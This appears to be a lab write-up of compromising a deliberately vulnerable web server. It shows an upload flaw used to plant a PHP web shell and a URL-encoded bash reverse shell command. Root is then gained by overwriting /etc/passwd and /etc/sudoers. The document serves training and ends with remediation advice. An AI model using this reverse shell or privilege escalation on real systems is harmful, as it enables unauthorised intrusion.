Machine Description | A deliberately vulnerable lab machine for practicing web app exploits, privilege escalation, and post-exploitation to gain user and root access.
Target IP | 192.168.0.138
Vulnerability Name | - Unrestricted file upload → Web shell / Remote Code Execution  - Remote command execution via uploaded script  - Insecure privileged operation → ability to overwrite system file
Port / Service | TCP 80 / http
Severity | 7.4 high
Attack Vetor | CVSS:3.0/AV:L/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept (PoC) | STEP 1 – Nmap to find the IP of the target machine.    STEP 2 – Nmap Scan to discover open ports and Services  # nmap –p- -sC –sV 192.168.0.138 –open    Step 3- By using WPScan we found an file upload page on the target  Step 4- Create a web page for file upload using 36374.txt    Step 5 – we will create our own payload to upload.    Step 6- We will use this vulnerability to upload and run payload.    Step 7- Select the payload and upload it.    Step 8-upload the payload.    Step 9- You will see a new folder 2015.    Step 10-We will try to open cmd.php to run the code.    Step 11-Now we can run script in the URL, before that run the netcat for listening.    Step 12-Now paste this encoded URL in front “?cmd=” : ‘bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.138%2F9090%200%3E%261%27’    Step 13- You will have a shell on the netcat.    Step 14- We found that the copy command that the root previllage.    Step 15- we can use it to rewrite new users by replacing the /etc/passwd file.    Step 16-Remember we have to manually copy paste the content of the original file into a new file with same name because we can’t edit them.    Step 17- We don’t have the root access yet,also has to overwrite “/etc/sudoers” in the same way.    Step 18- Now we can get root access by using our password.
Remediation | • Only allow a very small set of safe file types (for example: images) and verify their actual content, not just the filename.  • Store uploaded files somewhere the website cannot run code from (put them outside the part of the site that executes scripts).  • Rename uploaded files and remove executable permissions so they cannot be executed.  • Require users to be logged in before they can upload, and scan uploads for malware automatically.  (These are standard fixes recommended by security experts.)
Impact | • An attacker can run commands on the server (install software, read confidential files, delete data).  • They can use the server to attack other systems or to hide their activity.  • Business impact: service downtime, data breach, and reputational and legal consequences.
References | https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload

